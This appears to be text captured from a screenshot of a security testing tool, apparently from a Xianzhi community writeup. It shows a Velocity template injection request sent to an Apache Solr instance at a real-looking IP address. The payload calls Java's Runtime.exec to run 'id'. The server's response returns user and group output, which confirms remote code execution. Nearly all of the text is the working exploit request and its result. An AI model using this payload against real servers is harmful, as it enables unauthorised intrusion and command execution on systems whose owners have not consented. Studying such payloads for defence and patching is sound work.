 Send
Cancel
<
>
Target: http://35.200.34.66:8983
?
Request
Raw
Params
Headers
Hex
GET
/solr/notification_shard1_replica_n83/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27
%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Charac
ter%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$
ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out
.read()))%23end HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 201
0 uid=1002(developer) gid=1003(developer)
groups=1003(developer),4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),10
9(netdev),110(lxd),1000(ubuntu),1001(google-sudoers)
?
<
+
>
Type a search term
0 matches
Done
先知社区
299 bytes | 2,910 millis